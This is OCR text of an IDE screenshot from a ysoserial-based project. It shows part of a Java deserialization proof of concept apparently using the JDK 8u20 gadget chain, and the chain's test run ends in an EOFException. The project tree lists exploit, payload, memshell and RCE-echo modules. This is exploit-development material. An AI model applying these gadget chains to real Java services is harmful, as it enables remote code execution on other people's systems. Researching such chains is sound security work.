 File Edit View Navigate Code Refactor Build Run Tools Git Window Help ysoserial-8 - Poc.java - Administrator
ysoserial-8 src main java top inhann Poc Poc Git:
Project Jdk8u20_my.java Test2.java Gadgets.java CtClass.class ClassPool.class ObjectStreamClass.java Poc.java Test.java Object
Project
Commit
Structure
Bookmarks
Maven
Database
ysoserial-8 [ysoserial] D:\win\WebPen\ysoserial-8
.idea
src
main
java
top.inhann
Poc
Test
Test2
ysoserial
exploit
payloads
annotation
headertoolarge
memshell
persist
rceecho
util
Apereo_CAS_4_1_RCE
AspectJWeaver
BeanShell1
10 1
24 Reflections.setFieldValue(b, fieldName: "serializable", value: 1);
25 HashMap tmpMap = new HashMap<>();
26 tmpMap.put(ih,null);
27 Reflections.setFieldValue(b, fieldName: "children",tmpMap);
28
29 LinkedHashSet set = new LinkedHashSet();//这样可以确保先反序列化 templates 再反序列化 proxy
30 set.add(b);
31 set.add(templates);
32 set.add(proxy);
33
34 HashMap hm = new HashMap();
35 hm.put("f5a5a608",templates);
36 Reflections.setFieldValue(ih, fieldName: "memberValues",hm);
37
38 byte[] ser = Serializer.serialize(set);
39 Deserializer.deserialize(ser);
40
41 }
Poc › main()
Run: Poc
D:\usr\jdk\jdk1.8.0_20\bin\java.exe ...
Exception in thread "main" java.io.EOFException Create breakpoint
at java.io.DataInputStream.readInt(DataInputStream.java:392)
at java.io.ObjectInputStream$BlockDataInputStream.readInt(ObjectInputStream.java:2823)
at java.io.ObjectInputStream.readInt(ObjectInputStream.java:972)
at java.beans.beancontext.BeanContextSupport.deserialize(BeanContextSupport.java:931)
at java.beans.beancontext.BeanContextSupport.readObject(BeanContextSupport.java:1084) <4 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
Git Run Debug TODO Problems Profiler SpotBugs Terminal Endpoints Build Dependencies Spring 2 Event Log
Build completed successfully in 3 sec, 89 ms (moments ago) 32:1 LF UTF-8 4 spaces master